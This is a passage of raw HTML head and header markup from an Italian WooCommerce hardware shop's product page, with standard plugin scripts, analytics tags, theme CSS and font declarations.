</script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https://ferramentabossi.it/wp-admin/admin-ajax.php","plugin_uri":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Non \u00e8 stato trovato nulla!","prev":"Precedente","next":"Successivo","site_link":"https://ferramentabossi.it","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.4" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://ferramentabossi.it/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ferramentabossi.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferramentabossi.it/wp-json/wp/v2/product/21440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferramentabossi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ferramentabossi.it/?p=21440' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L7HBFF58VS');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKTLMGC');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #003666;--fs-color-primary: #003666;--fs-color-secondary: #8cb811;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #464646;--fs-experimental-link-color: #003666;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #8cb811}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#003666!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: #003666;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #003666}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuovo";}.label-hot.menu-item > a:after{content:"Popolare";}.label-sale.menu-item > a:after{content:"Offerta";}.label-popular.menu-item > a:after{content:"Popolare";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='woof_sections_style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.4' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-21440 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKTLMGC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Salta ai contenuti</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><div id="top-bar-contatti">

<a href="tel:+39037732923" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-phone.svg" /> 0377 32923</a>

<a href="/cdn-cgi/l/email-protection#41282f272e0127243333202c242f3520232e3232286f2835" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-email.svg" /> <span class="__cf_email__" data-cfemail="9df4f3fbf2ddfbf8efeffcf0f8f3e9fcfff2eeeef4b3f4e9">[email&#160;protected]</span></a>

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_top_right_text"><div id="top-bar-contatti">

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://ferramentabossi.it/" title="Ferramenta Bossi - Il tuo negozio di Ferramenta Online" rel="home">
		<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header_logo header-logo" alt="Ferramenta Bossi"/><img  width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header-logo-dark" alt="Ferramenta Bossi"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
